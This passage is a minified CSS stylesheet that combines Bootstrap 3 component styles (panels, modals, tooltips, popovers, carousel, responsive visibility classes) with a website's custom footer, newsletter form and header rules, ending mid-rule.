.panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);-o-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:left .6s ease-in-out;-o-transition:.6s ease-in-out left;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent;filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,.0001));background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(90deg,rgba(0,0,0,.5),rgba(0,0,0,.0001));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001),rgba(0,0,0,.5));background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(90deg,rgba(0,0,0,.0001),rgba(0,0,0,.5));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}footer.footer{padding:67px 0 42px;background-color:#1d2428;overflow-x:hidden;position:relative;z-index:99}@media only screen and (max-width:1279px){footer.footer .row{display:flex;flex-direction:column}}@media only screen and (max-width:1279px){footer.footer .links-section.desktop{display:none}}footer.footer .links-section.tablet{display:none}@media only screen and (max-width:1279px){footer.footer .links-section.tablet{display:block;order:2}}@media only screen and (max-width:767px){footer.footer .links-section.tablet{display:none}}footer.footer .links-section.mobile{display:none}@media only screen and (max-width:767px){footer.footer .links-section.mobile{display:block;order:2}}footer.footer .links-section ul{margin:0}footer.footer .links-section ul li{list-style:none;margin-bottom:25px}footer.footer .links-section ul li:last-child{margin-bottom:0}footer.footer .links-section ul li a{font-family:Gotham-HTF-Book;font-size:clamp(1rem,1.38889vw,1.5rem);line-height:clamp(1.625rem,2.08333vw,2.125rem);color:#fff;transition:all .3s ease}footer.footer .links-section ul li a:hover{opacity:.6}@media only screen and (max-width:1279px){footer.footer .newsletter-section{margin-bottom:70px}}@media only screen and (max-width:767px){footer.footer .newsletter-section{margin-bottom:40px}}@media only screen and (max-width:1279px){footer.footer .newsletter-section .col-sm-6{width:100%;display:flex;flex-wrap:wrap}}footer.footer .newsletter-section .formidable{position:relative;max-width:65%;margin-left:auto;margin-right:0}@media only screen and (max-width:1279px){footer.footer .newsletter-section .formidable{margin-left:0;margin-right:auto;width:40%;order:3;transform:translateY(-40px)}}@media only screen and (max-width:991px){footer.footer .newsletter-section .formidable{max-width:45%;width:45%;transform:translateY(0)}}@media only screen and (max-width:767px){footer.footer .newsletter-section .formidable{max-width:100%;width:100%}}footer.footer .newsletter-section .formidable label{font-family:Gotham-HTF-Book;font-size:clamp(1rem,1.38889vw,1.5rem);line-height:clamp(1.625rem,2.08333vw,2.125rem);color:#fff;top:50%;transform:translateY(-50%);left:20px;transition:all .4s ease}@media only screen and (max-width:767px){footer.footer .newsletter-section .formidable label{left:0}}footer.footer .newsletter-section .formidable input:not([type=submit]){padding:20px;height:70px;font-family:Gotham-HTF-Book;font-size:clamp(1rem,1.38889vw,1.5rem);line-height:clamp(1.625rem,2.08333vw,2.125rem);color:#fff;background:hsla(0,0%,100%,.15);border-bottom:1px solid hsla(0,0%,100%,.15)}@media only screen and (max-width:767px){footer.footer .newsletter-section .formidable input:not([type=submit]){background-color:transparent;padding-left:0}}footer.footer .newsletter-section .formidable .buttons{padding:0}footer.footer .newsletter-section .formidable .formidable_row.submit-row{position:absolute;top:13px;right:10px;padding:0;margin:0;width:46px;height:46px}@media only screen and (max-width:767px){footer.footer .newsletter-section .formidable .formidable_row.submit-row{height:36px;width:36px}}footer.footer .newsletter-section .formidable .formidable_row.submit-row:hover input{background-color:#fff}footer.footer .newsletter-section .formidable .formidable_row.submit-row:hover svg path{fill:#323e48}footer.footer .newsletter-section .formidable svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:4;transition:all .4s ease}@media only screen and (max-width:767px){footer.footer .newsletter-section .formidable svg path{fill:#323e48}}footer.footer .newsletter-section .formidable input[type=submit]{height:46px;width:46px;border:0;background-color:#1d2428;position:absolute;top:0;left:0;transition:all .4s ease;border-bottom:1px solid hsla(0,0%,100%,.15)}@media only screen and (max-width:767px){footer.footer .newsletter-section .formidable input[type=submit]{background-color:#fff;height:36px;width:36px;padding:0}}footer.footer .newsletter-section .formidable .element{margin:0}footer.footer .newsletter-section .formidable .element.active label{top:5px;left:5px;font-size:12px;line-height:1;transform:translateY(0)}footer.footer .newsletter-section h5{font-size:clamp(1.625rem,2.08333vw,2.1875rem);line-height:clamp(1.875rem,2.29167vw,2.375rem);max-width:65%;margin-left:auto;margin-right:0;color:#fff;margin-bottom:22px;font-family:Gotham-HTF-Book;text-transform:capitalize}@media only screen and (max-width:1279px){footer.footer .newsletter-section h5{width:60%;margin-left:0;margin-right:auto;order:1}}@media only screen and (max-width:991px){footer.footer .newsletter-section h5{max-width:55%;width:55%}}@media only screen and (max-width:767px){footer.footer .newsletter-section h5{font-size:1.25rem;line-height:1.1;width:100%;max-width:100%}}footer.footer .social-icons{max-width:65%;margin-left:auto;margin-right:0;margin-top:40px}@media only screen and (max-width:1279px){footer.footer .social-icons{width:100%;display:flex;justify-content:flex-end;margin-top:0;align-items:center;order:2;transform:translateY(17px)}}@media only screen and (max-width:991px){footer.footer .social-icons{display:none}}footer.footer .social-icons ul{margin:0;padding:0;display:flex}footer.footer .social-icons ul li{list-style:none;margin-inline-end:10px}footer.footer .social-icons ul li:last-child{margin-right:0}footer.footer .social-icons ul li a{height:40px;width:40px;border:1px solid #fff;border-radius:100%;display:flex;align-items:center;justify-content:center;transition:all .3s ease}footer.footer .social-icons ul li a svg path{transition:all .3s ease}footer.footer .social-icons ul li a:hover{background-color:#fff}footer.footer .social-icons ul li a.youtube:hover svg path.box{fill:#1d2428}footer.footer .social-icons ul li a.youtube:hover svg path.triangle{fill:#fff}footer.footer .social-icons ul li a.instagram:hover svg path.dot{fill:#1d2428}footer.footer .social-icons ul li a.instagram:hover svg path.circle,footer.footer .social-icons ul li a.instagram:hover svg path.small_dot{stroke:#1d2428}footer.footer .social-icons ul li a.fb:hover svg path,footer.footer .social-icons ul li a.linkedin:hover svg path,footer.footer .social-icons ul li a.twitter:hover svg path{fill:#1d2428}@media only screen and (max-width:1279px){footer.footer .terms-wrap{order:3}}footer.footer .terms-section{display:flex;justify-content:space-between;margin-top:50px}@media only screen and (max-width:767px){footer.footer .terms-section{margin-top:70px;flex-wrap:wrap}}footer.footer .terms-section .copy_rights{font-family:Gotham-HTF-Book;font-size:clamp(.75rem,.97222vw,1.125rem);line-height:clamp(.8125rem,1.04167vw,1.1875rem);color:#fff}@media only screen and (max-width:767px){footer.footer .terms-section .copy_rights{width:100%;margin-bottom:15px}}footer.footer .terms-section .links{display:flex}@media only screen and (max-width:767px){footer.footer .terms-section .links{width:100%}}footer.footer .terms-section .links a{font-family:Gotham-HTF-Book;font-size:clamp(.75rem,.97222vw,1.125rem);line-height:clamp(.8125rem,1.04167vw,1.1875rem);color:#fff;transition:all .3s ease}footer.footer .terms-section .links a:hover{opacity:.6}footer.footer .terms-section .links a:first-child{margin-inline-end:15px}footer.footer .terms-section .links a:last-child{margin-inline-start:15px}footer.footer .terms-section .links span{height:100%;width:1px;background-color:hsla(0,0%,100%,.3)}footer.footer .captcha-text{font-size:14px;color:#fff;line-height:16px;margin-top:10px}footer.footer .captcha-text a{color:#fff;opacity:.6}header.header{position:absolute;top:23px;left:0;width:100%;z-index:16;height:105px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:767px){header.header{top:20px;height:75px}}header.header.dark-header .overlay-wrapper .blur-overlay{background:#1d2428}header.header.top{top:-105px;position:fixed;background-color:#323e48;height:80px}header.header.top .overlay-wrapper{z-index:-1}header.header.top .header-inner-wrapper{padding:20px;z-index:5}header.header.top .header-inner-wrapper .accessibility,header.header.top .header-inner-wrapper .logo,header.header.top .header-inner-wrapper .navigation-links{z-index:5}header.header.sticky{top:0!important}header.header .overlay-wrapper{position:absolute;overflow:hidden;height:105px;width:100%;z-index:-1}@media only screen and (max-width:767px){header.header .overlay-wrapper{height:75px}}header.header .overlay-wrapper .blur-overlay{width:calc(100% - 18vw);left:9vw;background:rgba(0,0,0,.1);backdrop-filter:blur(24px);-webkit-backdrop-filter:blur(24px)}@media only screen and (max-width:1279px){header.header .overlay-wrapper .blur-overlay{width:calc(100% - 100px);left:50px}}@media only screen and (max-width:539px){header.header .overlay-wrapper .blur-overlay{width:calc(100% - 40px);left:20px}}header.header .header-inner-wrapper{display:flex;position:relative;padding:33px;align-items:center;justify-content:space-between;will-change:transform;z-index:4!important}@media only screen and (max-width:767px){header.header .header-inner-wrapper{padding:20px}}header.header .header-inner-wrapper .logo,header.header .header-inner-wrapper .navigation-links{z-index:4}@media only screen and (max-width:1279px){header.header .header-inner-wrapper .navigation-links{display:none}}header.header .header-inner-wrapper .navigation-links .nav{display:flex;margin:0}header.header .header-inner-wrapper .navigation-links .nav li{margin-inline-end:20px}header.header .header-inner-wrapper .navigation-links .nav li:last-child{margin-inline-end:0}header.header .header-inner-wrapper .navigation-links .nav li a{font-family:Gotham-HTF-Medium;padding:0;font-size:clamp(.875rem,.97222vw,1rem);line-height:clamp(.9375rem,1.04167vw,1.0625rem);color:#fff;text-transform:capitalize;position:relative}header.header .header-inner-wrapper .navigation-links .nav li a:after{position:absolute;content:"";bottom:-8px;left:0;height:2px;width:0;background:#00ff4a;transition:all .3s ease}header.header .header-inner-wrapper .navigation-links .nav li a.active,header.header .header-inner-wrapper .navigation-links .nav li a:hover{background-color:transparent}header.header .header-inner-wrapper .navigation-links .nav li a.active:after,header.header .header-inner-wrapper .navigation-links .nav li a:hover:after{width:100%}header.header .header-inner-wrapper .accessibility{z-index:4;display:flex;align-items:center}header.header .header-inner-wrapper .accessibility img{margin-right:25px}@media only screen and (max-width:991px){header.header .header-inner-wrapper .accessibility img{display:none}}header.header .header-inner-wrapper .accessibility ul{margin:0;display:flex;align-items:center}header.header .header-inner-wrapper .accessibility ul li{list-style:none}header.header .header-inner-wrapper .accessibility ul li.search{padding-inline-end:17px;margin-inline-end:17px;border-right:1px solid hsla(0,0%,100%,.3);line-height:1;cursor:pointer}@media only screen and (max-width:1279px){header.header .header-inner-wrapper .accessibility ul li.search{margin-right:30px}}header.header .header-inner-wrapper .accessibility ul li.lang_switch{margin-left:10px}@media only screen and (max-width:1279px){header.header .header-inner-wrapper .accessibility ul li.lang_switch{display:none}}header.header .header-inner-wrapper .accessibility ul li.lang_switch a{font-size:clamp(.875rem,.97222vw,1rem);line-height:clamp(1.0625rem,1.18056vw,1.25rem);color:#fff;display:block}header.header .header-inner-wrapper .accessibility ul li.mobile-nav-btn{display:none}@media only screen and (max-width:1279px){header.header .header-inner-wrapper .accessibility ul li.mobile-nav-btn{display:flex;flex-direction:column;cursor:pointer}header.header .header-inner-wrapper .accessibility ul li.mobile-nav-btn span{height:1px;width:30px;background-color:#fff;margin-bottom:10px}header.header .header-inner-wrapper .accessibility ul li.mobile-nav-btn span:nth-child(2){width:14px}header.header .header-inner-wrapper .accessibility ul li.mobile-nav-btn span:last-child{margin-bottom:0}}.close-nav{position:absolute;top:40px;right:40px;height:40px;width:40px;z-index:100001}.close-nav:after{transform:rotate(45deg)}.close-nav:after,.close-nav:before{content:"";position:absolute;top:0;left:0;height:40px;width:2px;background-color:#fff}.close-nav:before{transform:rotate(-45deg)}.sticky-header{position:absolute;top:-80px;left:0;width:100%;z-index:16;height:80px;background-color:#323e48;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.sticky-header.top{position:fixed}.sticky-header.sticky{top:0!important}.sticky-header .header-inner-wrapper{display:flex;position:relative;padding:20px;align-items:center;justify-content:space-between}@media only screen and (max-width:767px){.sticky-header .header-inner-wrapper{padding:20px}}.sticky-header .header-inner-wrapper .logo,.sticky-header .header-inner-wrapper .navigation-links{z-index:4}@media only screen and (max-width:1279px){.sticky-header .header-inner-wrapper .navigation-links{display:none}}.sticky-header .header-inner-wrapper .navigation-links .nav{display:flex;margin:0}.sticky-header .header-inner-wrapper .navigation-links .nav li{margin-inline-end:20px}.sticky-header .header-inner-wrapper .navigation-links .nav li:last-child{margin-inline-end:0}.sticky-header .header-inner-wrapper .navigation-links .nav li a{font-family:Gotham-HTF-Medium;padding:0;font-size:clamp(.875rem,.97222vw,1rem);line-height:clamp(.9375rem,1.04167vw,1.0625rem);color:#fff;text-transform:capitalize;position:relative}.sticky-header .header-inner-wrapper .navigation-links .nav li a:after{position:absolute;content:"";bottom:-8px;left:0;height:2px;width:0;background:#00ff4a;transition:all .3s ease}.sticky-header .header-inner-wrapper .navigation-links .nav li a.active,.sticky-header .header-inner-wrapper .navigation-links .nav li a:hover{background-color:transparent}.sticky-header .header-inner-wrapper .navigation-links .nav li a.active:after,.sticky-header .header-inner-wrapper .navigation-links .nav li a:hover:after{width:100%}.sticky-header .header-inner-wrapper .accessibility{z-index:4;display:flex;align-items:center}.sticky-header .header-inner-wrapper .accessibility ul{margin:0;display:flex;align-items:center}.sticky-header .header-inner-wrapper .accessibility ul li{list-style:none}.sticky-header .header-inner-wrapper .accessibility ul li.search{margin-inline-end:17px;padding-inline-end:17px;border-right:1px solid hsla(0,0%,100%,.3);line-height:1;cursor:pointer}@media only screen and (max-width:1279px){.sticky-header .header-inner-wrapper .accessibility ul li.search{margin-right:30px}}@media only screen and (max-width:1279px){.sticky-header .header-inner-wrapper .accessibility ul li.lang_switch{display:none}}.sticky-header .header-inner-wrapper .accessibility ul li.lang_switch 